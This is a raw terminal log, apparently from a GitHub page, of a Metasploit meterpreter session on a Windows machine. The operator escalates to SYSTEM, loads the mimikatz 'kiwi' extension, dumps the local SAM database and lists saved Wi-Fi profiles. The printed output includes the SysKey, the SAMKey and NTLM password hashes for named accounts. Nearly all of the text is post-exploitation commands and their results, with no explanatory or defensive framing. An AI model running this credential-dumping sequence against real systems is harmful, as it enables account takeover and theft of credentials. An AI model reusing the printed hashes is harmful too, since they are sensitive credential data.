 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : DESKTOP-KMHET4I
SysKey : 6fc730a39ae62733228ae33004723400
Local SID : S-1-5-21-3177054794-3476078061-3797098984
SAMKey : 48893f38efecc02b28e8ce15265a081b
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 2a2b619fc8e61b17ede6701491586ca6
RID  : 000003e9 (1001)
User : vinze
  Hash NTLM: 48e7f48bab7d99bbe88a93d9a352ada5
meterpreter > wifi_list_shared
{0DE2B54A-7B08-4F6D-8723-7B7641261BA6}
======================================
Name            Auth     Type     Shared Key
----            ----     ----     ----------
Freebo WPA2PSK  Unknown
State: Unknown
meterpreter >